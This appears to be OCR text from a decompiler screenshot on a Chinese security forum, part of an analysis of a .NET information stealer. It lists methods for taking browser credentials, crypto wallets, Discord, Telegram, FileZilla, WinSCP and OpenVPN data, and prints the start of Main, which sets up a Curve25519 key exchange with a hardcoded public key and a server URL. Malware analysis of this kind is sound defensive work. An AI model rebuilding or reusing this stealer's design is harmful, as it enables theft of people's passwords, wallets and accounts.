 程序集资源管理器
pg20 (1.0.0.0)
koi
PE
引用
-
pg
Curve25519 @02000004
Program @02000006
基类型和接口
派生类型
.cctor() : void @06000066
.ctor() : void @06000065
authy(string) : void @06000046
checkVal() : bool @06000063
CopyTo(Stream, Stream) : void @06000060
cpFolder(string, T) : bool @0600003F
cryptowallets(string) : int @06000050
decryptLocalState(string) : byte[] @06000044
decWinScpChar(string) : Program.Flags @0600004A
decWinScpPwd(string, string, string) : string @0600
discord(string) : void @06000047
filesHandler(string, T) : bool @06000042
filezilla(string) : void @0600004C
FitsMask(string, string) : bool @06000041
geckoExtractExtUuid(string, string) : string @0600
getBrowserName(string) : string @06000031
GetDeviceCaps(IntPtr, int) : int @06000034
getLedger(string) : bool @0600004D
GetRegKey32(UIntPtr, string, string) : string @0600
GetRegKey64(UIntPtr, string, string) : string @0600
GetRegKey64(UIntPtr, string, Program.RegSAM, stri
getTrezor(string) : bool @0600004F
HttpGet(string) : string @0600005F
iteration(string) : int @0600005D
iterProcess(string, T) : bool @0600005C
Main(string[]) : void @06000064
openvpnConfigs() : void @06000049
processChromium(Program.copy_folder, string) : bo
processChromiumBrowser(string, string) : int @060
processDaedalus(string, T) : bool @06000040
processFiles(string, string, Program.handler<T>, T,
processGecko(Program.copy_folder, string) : bool
processGeckoBrowser(string, string) : int @060000
processTg(string, T) : bool @06000043
putBaseCfg(string) : void @0600005E
RandomString(int) : string @0600002F
Main(string[]) : void
3 private static void Main(string[] argv)
4 {
5 if (argv.Length < 2)
6 {
7 return;
8 }
9 string buildId = argv[0];
10 string url = argv[1];
11 ServicePointManager.SecurityProtocol = (SecurityProtocolType)3072;
12 byte[] peerPublicKey = new byte[]
13 {
14 32,
15 61,
16 6,
17 byte.MaxValue,
18 162,
19 11,
20 226,
21 228,
22 205,
23 152,
24 147,
25 47,
26 95,
27 145,
28 66,
29 245,
30 184,
31 183,
32 174,
33 23,
34 73,
35 201,
36 251,
37 105,
38 200,
39 128,
40 183,
41 124,
42 158,
43 96,
44 190,
45 12
46 };
47 Curve25519 curve = new Curve25519();
48 byte[] array = new byte[32];
49 RandomNumberGenerator.Create().GetBytes(array);
50 byte[] privateKey = curve.ClampPrivateKey(array);
51 byte[] publicKey = curve.GetPublicKey(privateKey);
52 byte[] sharedSecret = curve.GetSharedSecret(privateKey, peerPublicKey);
100 %
先知社区